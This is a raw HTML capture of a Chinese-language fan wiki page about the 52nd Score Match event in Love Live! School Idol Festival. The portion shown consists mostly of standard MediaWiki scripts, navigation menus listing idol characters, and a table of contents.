

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wiki.llsif.moe/%E7%AC%AC52%E5%9B%9E_Score_Match
body_size: 53168
content:
<!DOCTYPE html>
<html class="client-nojs vector-feature-language-in-header-enabled vector-feature-language-in-main-page-header-disabled vector-feature-sticky-header-disabled vector-feature-page-tools-pinned-disabled vector-feature-toc-pinned-clientpref-1 vector-feature-main-menu-pinned-disabled vector-feature-limited-width-clientpref-1 vector-feature-limited-width-content-enabled vector-feature-custom-font-size-clientpref-0 vector-feature-appearance-pinned-clientpref-1 vector-feature-night-mode-disabled skin-theme-clientpref-day vector-toc-available" lang="zh-Hant-TW" dir="ltr">
<head>
<meta charset="UTF-8">
<title>第52回 Score Match - 𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚</title>
<script>(function(){var className="client-js vector-feature-language-in-header-enabled vector-feature-language-in-main-page-header-disabled vector-feature-sticky-header-disabled vector-feature-page-tools-pinned-disabled vector-feature-toc-pinned-clientpref-1 vector-feature-main-menu-pinned-disabled vector-feature-limited-width-clientpref-1 vector-feature-limited-width-content-enabled vector-feature-custom-font-size-clientpref-0 vector-feature-appearance-pinned-clientpref-1 vector-feature-night-mode-disabled skin-theme-clientpref-day vector-toc-available";var cookie=document.cookie.match(/(?:^|; )wikinewmwclientpreferences=([^;]+)/);if(cookie){cookie[1].split('%2C').forEach(function(pref){className=className.replace(new RegExp('(^| )'+pref.replace(/-clientpref-\w+$|[^\w-]+/g,'')+'-clientpref-\\w+( |$)'),'$1'+pref+'$2');});}document.documentElement.className=className;}());RLCONF={"wgBreakFrames":false,"wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"zh","wgMonthNames":["","1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],"wgRequestId":"487592a87bc9ffb92a09f10c","wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"第52回_Score_Match","wgTitle":"第52回 Score Match","wgCurRevisionId":8600,"wgRevisionId":8600,"wgArticleId":1178,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["Score Match","活動"],"wgPageViewLanguage":"zh-tw","wgPageContentLanguage":"zh-tw","wgPageContentModel":"wikitext","wgRelevantPageName":"第52回_Score_Match","wgRelevantArticleId":1178,"wgIsProbablyEditable":false,"wgRelevantPageIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[]};
RLSTATE={"site.styles":"ready","user.styles":"ready","user":"ready","user.options":"loading","skins.vector.search.codex.styles":"ready","skins.vector.styles":"ready","skins.vector.icons":"ready","jquery.makeCollapsible.styles":"ready"};RLPAGEMODULES=["site","mediawiki.page.ready","jquery.makeCollapsible","mediawiki.toc","skins.vector.js"];</script>
<script>(RLQ=window.RLQ||[]).push(function(){mw.loader.impl(function(){return["user.options@12s5i",function($,jQuery,require,module){mw.user.tokens.set({"patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});
}];});});</script>
<link rel="stylesheet" href="/load.php?lang=zh-tw&amp;modules=jquery.makeCollapsible.styles%7Cskins.vector.icons%2Cstyles%7Cskins.vector.search.codex.styles&amp;only=styles&amp;skin=vector-2022">
<script async="" src="/load.php?lang=zh-tw&amp;modules=startup&amp;only=scripts&amp;raw=1&amp;skin=vector-2022"></script>
<meta name="ResourceLoaderDynamicStyles" content="">
<link rel="stylesheet" href="/load.php?lang=zh-tw&amp;modules=site.styles&amp;only=styles&amp;skin=vector-2022">
<meta name="generator" content="MediaWiki 1.43.6">
<meta name="robots" content="max-image-preview:standard">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=1120">
<link rel="search" type="application/opensearchdescription+xml" href="/rest.php/v1/search" title="𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚 (zh-tw)">
<link rel="EditURI" type="application/rsd+xml" href="https://wiki.llsif.moe/api.php?action=rsd">
<link rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/">
<link rel="alternate" type="application/atom+xml" title="𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚 的 Atom 來源" href="/index.php?title=%E7%89%B9%E6%AE%8A:%E8%BF%91%E6%9C%9F%E8%AE%8A%E5%8B%95&amp;feed=atom">
</head>
<body class="skin--responsive skin-vector skin-vector-search-vue mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-第52回_Score_Match rootpage-第52回_Score_Match skin-vector-2022 action-view"><a class="mw-jump-link" href="#bodyContent">跳至內容</a>
<div class="vector-header-container">
	<header class="vector-header mw-header">
		<div class="vector-header-start">
			<nav class="vector-main-menu-landmark" aria-label="站台">
				
<div id="vector-main-menu-dropdown" class="vector-dropdown vector-main-menu-dropdown vector-button-flush-left vector-button-flush-right"  >
	<input type="checkbox" id="vector-main-menu-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-main-menu-dropdown" class="vector-dropdown-checkbox "  aria-label="主選單"  >
	<label id="vector-main-menu-dropdown-label" for="vector-main-menu-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-menu mw-ui-icon-wikimedia-menu"></span>

<span class="vector-dropdown-label-text">主選單</span>
	</label>
	<div class="vector-dropdown-content">


				<div id="vector-main-menu-unpinned-container" class="vector-unpinned-container">
		
<div id="vector-main-menu" class="vector-main-menu vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-main-menu-pinnable-header vector-pinnable-header-unpinned"
	data-feature-name="main-menu-pinned"
	data-pinnable-element-id="vector-main-menu"
	data-pinned-container-id="vector-main-menu-pinned-container"
	data-unpinned-container-id="vector-main-menu-unpinned-container"
>
	<div class="vector-pinnable-header-label">主選單</div>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-main-menu.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-main-menu.unpin">隱藏</button>
</div>

	
<div id="p-navigation" class="vector-menu mw-portlet mw-portlet-navigation"  >
	<div class="vector-menu-heading">
		導覽
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-recentchanges" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E8%BF%91%E6%9C%9F%E8%AE%8A%E5%8B%95" title="列出此 Wiki 中的近期變更清單​[r]" accesskey="r"><span>近期變更</span></a></li><li id="n-本站說明" class="mw-list-item"><a href="/%E6%9C%AC%E7%AB%99%E8%AA%AA%E6%98%8E"><span>本站說明</span></a></li><li id="n-贊助(Donate)" class="mw-list-item"><a href="/%E8%B4%8A%E5%8A%A9(Donate)"><span>贊助(Donate)</span></a></li>
		</ul>
		
	</div>
</div>

	
	
<div id="p-資訊" class="vector-menu mw-portlet mw-portlet-資訊"  >
	<div class="vector-menu-heading">
		資訊
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-分數計算" class="mw-list-item"><a href="/%E5%88%86%E6%95%B8%E8%A8%88%E7%AE%97"><span>分數計算</span></a></li><li id="n-歌曲列表-Live" class="mw-list-item"><a href="/%E6%AD%8C%E6%9B%B2%E5%88%97%E8%A1%A8"><span>歌曲列表 Live</span></a></li><li id="n-過去活動-Past-Event" class="mw-list-item"><a href="/%E9%81%8E%E5%8E%BB%E6%B4%BB%E5%8B%95"><span>過去活動 Past Event</span></a></li><li id="n-生日賀圖-Birth-Pic" class="mw-list-item"><a href="/%E7%94%9F%E6%97%A5%E8%B3%80%E5%9C%96"><span>生日賀圖 Birth Pic</span></a></li><li id="n-貼紙商店" class="mw-list-item"><a href="/%E8%B2%BC%E7%B4%99%E5%95%86%E5%BA%97"><span>貼紙商店</span></a></li><li id="n-道具與應援" class="mw-list-item"><a href="/%E9%81%93%E5%85%B7%E8%88%87%E6%87%89%E6%8F%B4"><span>道具與應援</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-卡片相關" class="vector-menu mw-portlet mw-portlet-卡片相關"  >
	<div class="vector-menu-heading">
		卡片相關
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-卡片分組" class="mw-list-item"><a href="/%E5%8D%A1%E7%89%87%E5%88%86%E7%B5%84"><span>卡片分組</span></a></li><li id="n-偶像技能" class="mw-list-item"><a href="/%E5%81%B6%E5%83%8F%E6%8A%80%E8%83%BD"><span>偶像技能</span></a></li><li id="n-卡片經驗" class="mw-list-item"><a href="/%E5%8D%A1%E7%89%87%E7%B6%93%E9%A9%97"><span>卡片經驗</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-μ&#039;s" class="vector-menu mw-portlet mw-portlet-μ_s"  >
	<div class="vector-menu-heading">
		μ&#039;s
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-高坂穂乃果" class="mw-list-item"><a href="/%E9%AB%98%E5%9D%82%E7%A9%97%E4%B9%83%E6%9E%9C"><span>高坂穂乃果</span></a></li><li id="n-絢瀬絵里" class="mw-list-item"><a href="/%E7%B5%A2%E7%80%A8%E7%B9%AA%E9%87%8C"><span>絢瀬絵里</span></a></li><li id="n-南ことり" class="mw-list-item"><a href="/%E5%8D%97%E7%90%B4%E6%A2%A8"><span>南ことり</span></a></li><li id="n-園田海未" class="mw-list-item"><a href="/%E5%9C%92%E7%94%B0%E6%B5%B7%E6%9C%AA"><span>園田海未</span></a></li><li id="n-星空凛" class="mw-list-item"><a href="/%E6%98%9F%E7%A9%BA%E5%87%9C"><span>星空凛</span></a></li><li id="n-西木野真姫" class="mw-list-item"><a href="/%E8%A5%BF%E6%9C%A8%E9%87%8E%E7%9C%9F%E5%A7%AC"><span>西木野真姫</span></a></li><li id="n-東條希" class="mw-list-item"><a href="/%E6%9D%B1%E6%A2%9D%E5%B8%8C"><span>東條希</span></a></li><li id="n-小泉花陽" class="mw-list-item"><a href="/%E5%B0%8F%E6%B3%89%E8%8A%B1%E9%99%BD"><span>小泉花陽</span></a></li><li id="n-矢澤にこ" class="mw-list-item"><a href="/%E7%9F%A2%E6%BE%A4%E6%97%A5%E9%A6%99"><span>矢澤にこ</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-Aqours" class="vector-menu mw-portlet mw-portlet-Aqours"  >
	<div class="vector-menu-heading">
		Aqours
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-高海千歌" class="mw-list-item"><a href="/%E9%AB%98%E6%B5%B7%E5%8D%83%E6%AD%8C"><span>高海千歌</span></a></li><li id="n-桜内梨子" class="mw-list-item"><a href="/%E6%AB%BB%E5%85%A7%E6%A2%A8%E5%AD%90"><span>桜内梨子</span></a></li><li id="n-松浦果南" class="mw-list-item"><a href="/%E6%9D%BE%E6%B5%A6%E6%9E%9C%E5%8D%97"><span>松浦果南</span></a></li><li id="n-黒澤ダイヤ" class="mw-list-item"><a href="/%E9%BB%91%E6%BE%A4%E9%BB%9B%E9%9B%85"><span>黒澤ダイヤ</span></a></li><li id="n-渡辺曜" class="mw-list-item"><a href="/%E6%B8%A1%E9%82%8A%E6%9B%9C"><span>渡辺曜</span></a></li><li id="n-津島善子" class="mw-list-item"><a href="/%E6%B4%A5%E5%B3%B6%E5%96%84%E5%AD%90"><span>津島善子</span></a></li><li id="n-国木田花丸" class="mw-list-item"><a href="/%E5%9C%8B%E6%9C%A8%E7%94%B0%E8%8A%B1%E4%B8%B8"><span>国木田花丸</span></a></li><li id="n-小原鞠莉" class="mw-list-item"><a href="/%E5%B0%8F%E5%8E%9F%E9%9E%A0%E8%8E%89"><span>小原鞠莉</span></a></li><li id="n-黒澤ルビィ" class="mw-list-item"><a href="/%E9%BB%91%E6%BE%A4%E9%9C%B2%E6%AF%94"><span>黒澤ルビィ</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-虹ヶ咲学園" class="vector-menu mw-portlet mw-portlet-虹ヶ咲学園"  >
	<div class="vector-menu-heading">
		虹ヶ咲学園
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-上原歩夢" class="mw-list-item"><a href="/%E4%B8%8A%E5%8E%9F%E6%AD%A5%E5%A4%A2"><span>上原歩夢</span></a></li><li id="n-中須かすみ" class="mw-list-item"><a href="/%E4%B8%AD%E9%A0%88%E9%9C%9E"><span>中須かすみ</span></a></li><li id="n-桜坂しずく" class="mw-list-item"><a href="/%E6%AB%BB%E5%9D%82%E9%9B%AB"><span>桜坂しずく</span></a></li><li id="n-朝香果林" class="mw-list-item"><a href="/%E6%9C%9D%E9%A6%99%E6%9E%9C%E6%9E%97"><span>朝香果林</span></a></li><li id="n-宮下愛" class="mw-list-item"><a href="/%E5%AE%AE%E4%B8%8B%E6%84%9B"><span>宮下愛</span></a></li><li id="n-近江彼方" class="mw-list-item"><a href="/%E8%BF%91%E6%B1%9F%E5%BD%BC%E6%96%B9"><span>近江彼方</span></a></li><li id="n-優木せつ菜" class="mw-list-item"><a href="/%E5%84%AA%E6%9C%A8%E9%9B%AA%E8%8F%9C"><span>優木せつ菜</span></a></li><li id="n-エマ・ヴェルデ" class="mw-list-item"><a href="/%E8%89%BE%E7%91%AA%C2%B7%E8%96%87%E8%92%82"><span>エマ・ヴェルデ</span></a></li><li id="n-天王寺璃奈" class="mw-list-item"><a href="/%E5%A4%A9%E7%8E%8B%E5%AF%BA%E7%92%83%E5%A5%88"><span>天王寺璃奈</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-其他團體" class="vector-menu mw-portlet mw-portlet-其他團體"  >
	<div class="vector-menu-heading">
		其他團體
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-A-RISE" class="mw-list-item"><a href="/A-RISE"><span>A-RISE</span></a></li><li id="n-Saint-Snow" class="mw-list-item"><a href="/Saint_Snow"><span>Saint Snow</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-其他學校" class="vector-menu mw-portlet mw-portlet-其他學校"  >
	<div class="vector-menu-heading">
		其他學校
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-青藍高校" class="mw-list-item"><a href="/%E9%9D%92%E8%97%8D%E9%AB%98%E6%A0%A1"><span>青藍高校</span></a></li><li id="n-千歲橋高校" class="mw-list-item"><a href="/%E5%8D%83%E6%AD%B2%E6%A9%8B%E9%AB%98%E6%A0%A1"><span>千歲橋高校</span></a></li><li id="n-東雲學院" class="mw-list-item"><a href="/%E6%9D%B1%E9%9B%B2%E5%AD%B8%E9%99%A2"><span>東雲學院</span></a></li><li id="n-藤黃學園" class="mw-list-item"><a href="/%E8%97%A4%E9%BB%83%E5%AD%B8%E5%9C%92"><span>藤黃學園</span></a></li><li id="n-紫苑女學院" class="mw-list-item"><a href="/%E7%B4%AB%E8%8B%91%E5%A5%B3%E5%AD%B8%E9%99%A2"><span>紫苑女學院</span></a></li><li id="n-YG國際學園" class="mw-list-item"><a href="/YG%E5%9C%8B%E9%9A%9B%E5%AD%B8%E5%9C%92"><span>YG國際學園</span></a></li>
		</ul>
		
	</div>
</div>

</div>

				</div>

	</div>
</div>

		</nav>
			
<a href="/%E9%A6%96%E9%A0%81" class="mw-logo">
	<img class="mw-logo-icon" src="https://www.llsif.moe/logo961.png" alt="" aria-hidden="true" height="50" width="50">
	<span class="mw-logo-container skin-invert">
		<strong class="mw-logo-wordmark">𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚</strong>
	</span>
</a>

		</div>
		<div class="vector-header-end">
			
<div id="p-search" role="search" class="vector-search-box-vue  vector-search-box-collapses vector-search-box-show-thumbnail vector-search-box-auto-expand-width vector-search-box">
	<a href="/%E7%89%B9%E6%AE%8A:%E6%90%9C%E5%B0%8B" class="cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only search-toggle" title="在𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚搜尋​[f]" accesskey="f"><span class="vector-icon mw-ui-icon-search mw-ui-icon-wikimedia-search"></span>

<span>搜尋</span>
	</a>
	<div class="vector-typeahead-search-container">
		<div class="cdx-typeahead-search cdx-typeahead-search--show-thumbnail cdx-typeahead-search--auto-expand-width">
			<form action="/index.php" id="searchform" class="cdx-search-input cdx-search-input--has-end-button">
				<div id="simpleSearch" class="cdx-search-input__input-wrapper"  data-search-loc="header-moved">
					<div class="cdx-text-input cdx-text-input--has-start-icon">
						<input
							class="cdx-text-input__input"
							 type="search" name="search" placeholder="在𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚搜尋" aria-label="在𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚搜尋" autocapitalize="none" title="在𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚搜尋​[f]" accesskey="f" id="searchInput"
							>
						<span class="cdx-text-input__icon cdx-text-input__start-icon"></span>
					</div>
					<input type="hidden" name="title" value="特殊:搜尋">
				</div>
				<button class="cdx-button cdx-search-input__end-button">搜尋</button>
			</form>
		</div>
	</div>
</div>

			<nav class="vector-user-links vector-user-links-wide" aria-label="個人工具">
	<div class="vector-user-links-main">
	
<div id="p-vector-user-menu-preferences" class="vector-menu mw-portlet emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

	
<div id="p-vector-user-menu-userpage" class="vector-menu mw-portlet emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

	<nav class="vector-appearance-landmark" aria-label="外觀">
		
<div id="vector-appearance-dropdown" class="vector-dropdown "  title="更改頁面的字體大小、寬度和顏色的外觀" >
	<input type="checkbox" id="vector-appearance-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-appearance-dropdown" class="vector-dropdown-checkbox "  aria-label="外觀"  >
	<label id="vector-appearance-dropdown-label" for="vector-appearance-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-appearance mw-ui-icon-wikimedia-appearance"></span>

<span class="vector-dropdown-label-text">外觀</span>
	</label>
	<div class="vector-dropdown-content">


			<div id="vector-appearance-unpinned-container" class="vector-unpinned-container">
				
			</div>
		
	</div>
</div>

	</nav>
	
<div id="p-vector-user-menu-notifications" class="vector-menu mw-portlet emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

	
<div id="p-vector-user-menu-overflow" class="vector-menu mw-portlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			<li id="pt-createaccount-2" class="user-links-collapsible-item mw-list-item user-links-collapsible-item"><a data-mw="interface" href="/index.php?title=%E7%89%B9%E6%AE%8A:%E5%BB%BA%E7%AB%8B%E5%B8%B3%E8%99%9F&amp;returnto=%E7%AC%AC52%E5%9B%9E+Score+Match" title="我們會鼓勵您建立一個帳號並且登入，即使這不是必要的動作。" class=""><span>建立帳號</span></a>
</li>
<li id="pt-login-2" class="user-links-collapsible-item mw-list-item user-links-collapsible-item"><a data-mw="interface" href="/index.php?title=%E7%89%B9%E6%AE%8A:%E4%BD%BF%E7%94%A8%E8%80%85%E7%99%BB%E5%85%A5&amp;returnto=%E7%AC%AC52%E5%9B%9E+Score+Match" title="建議您先登入，但並非必要。​[o]" accesskey="o" class=""><span>登入</span></a>
</li>

			
		</ul>
		
	</div>
</div>

	</div>
	
<div id="vector-user-links-dropdown" class="vector-dropdown vector-user-menu vector-button-flush-right vector-user-menu-logged-out user-links-collapsible-item"  title="更多選項" >
	<input type="checkbox" id="vector-user-links-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-user-links-dropdown" class="vector-dropdown-checkbox "  aria-label="個人工具"  >
	<label id="vector-user-links-dropdown-label" for="vector-user-links-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-ellipsis mw-ui-icon-wikimedia-ellipsis"></span>

<span class="vector-dropdown-label-text">個人工具</span>
	</label>
	<div class="vector-dropdown-content">


		
<div id="p-personal" class="vector-menu mw-portlet mw-portlet-personal user-links-collapsible-item"  title="使用者選單" >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="pt-createaccount" class="user-links-collapsible-item mw-list-item"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E5%BB%BA%E7%AB%8B%E5%B8%B3%E8%99%9F&amp;returnto=%E7%AC%AC52%E5%9B%9E+Score+Match" title="我們會鼓勵您建立一個帳號並且登入，即使這不是必要的動作。"><span class="vector-icon mw-ui-icon-userAdd mw-ui-icon-wikimedia-userAdd"></span> <span>建立帳號</span></a></li><li id="pt-login" class="user-links-collapsible-item mw-list-item"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E4%BD%BF%E7%94%A8%E8%80%85%E7%99%BB%E5%85%A5&amp;returnto=%E7%AC%AC52%E5%9B%9E+Score+Match" title="建議您先登入，但並非必要。​[o]" accesskey="o"><span class="vector-icon mw-ui-icon-logIn mw-ui-icon-wikimedia-logIn"></span> <span>登入</span></a></li>
		</ul>
		
	</div>
</div>

	
	</div>
</div>

</nav>

		</div>
	</header>
</div>
<div class="mw-page-container">
	<div class="mw-page-container-inner">
		<div class="vector-sitenotice-container">
			<div id="siteNotice"><div id="localNotice" data-nosnippet=""><div class="sitenotice" lang="zh-Hant-TW" dir="ltr"><table width="100%">

<tbody><tr style="text-align:center;">
<td width="12%"><a rel="nofollow" class="external text" href="https://2.LLSIF.MOE/">SIF2 wiki</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://card.LLSIF.MOE/">SIF查卡器</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://twitter.com/LLSIFWIKI_TC">twitter</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://www.facebook.com/LLSIFWIKICE/">Facebook</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://discord.gg/AJEtStf">Discord</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://www.youtube.com/c/LLSIFTCWiki">YouTube</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://as.llsif.moe">ASwiki</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://line.me/ti/g2/BIgULeUAeM8shPuG9gt0gA?utm_source=invitation&amp;utm_medium=link_copy&amp;utm_campaign=default">LINE Social(社群)</a>
</td></tr></tbody></table>
<center><a rel="nofollow" class="external text" href="https://evolution-host.com/">Evolution Host VPS</a> </center>
<center><a rel="nofollow" class="external text" href="https://drive.google.com/open?id=1mEc7ic2RePa2KY_FsvF1Lp1cjdl0taH_2VcdUXTInxQ">提出問題(質問する)(Questionnaire)</a>  inamin@llsif.moe</center></div></div>		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9543960077946929"
     crossorigin="anonymous"></script></div>
		</div>
		<div class="vector-column-start">
			<div class="vector-main-menu-container">
		<div id="mw-navigation">
			<nav id="mw-panel" class="vector-main-menu-landmark" aria-label="站台">
				<div id="vector-main-menu-pinned-container" class="vector-pinned-container">
				
				</div>
		</nav>
		</div>
	</div>
	<div class="vector-sticky-pinned-container">
				<nav id="mw-panel-toc" aria-label="目次" data-event-name="ui.sidebar-toc" class="mw-table-of-contents-container vector-toc-landmark">
					<div id="vector-toc-pinned-container" class="vector-pinned-container">
					<div id="vector-toc" class="vector-toc vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-toc-pinnable-header vector-pinnable-header-pinned"
	data-feature-name="toc-pinned"
	data-pinnable-element-id="vector-toc"
	
	
>
	<h2 class="vector-pinnable-header-label">目次</h2>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-toc.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-toc.unpin">隱藏</button>
</div>


	<ul class="vector-toc-contents" id="mw-panel-toc-list">
		<li id="toc-mw-content-text"
			class="vector-toc-list-item vector-toc-level-1">
			<a href="#" class="vector-toc-link">
				<div class="vector-toc-text">（首段）</div>
			</a>
		</li>
		<li id="toc-活動歌曲資訊(Event_Song)"
		class="vector-toc-list-item vector-toc-level-1 vector-toc-list-item-expanded">
		<a class="vector-toc-link" href="#活動歌曲資訊(Event_Song)">
			<div class="vector-toc-text">
				<span class="vector-toc-numb">1</span>
				<span>活動歌曲資訊(Event Song)</span>
			</div>
		</a>
		
		<ul id="toc-活動歌曲資訊(Event_Song)-sublist" class="vector-toc-list">
		</ul>
	</li>
	<li id="toc-活動卡資訊(Event_Card)"
		class="vector-toc-list-item vector-toc-level-1 vector-toc-list-item-expanded">
		<a class="vector-toc-link" href="#活動卡資訊(Event_Card)">
			<div class="vector-toc-text">
				<span class="vector-toc-numb">2</span>
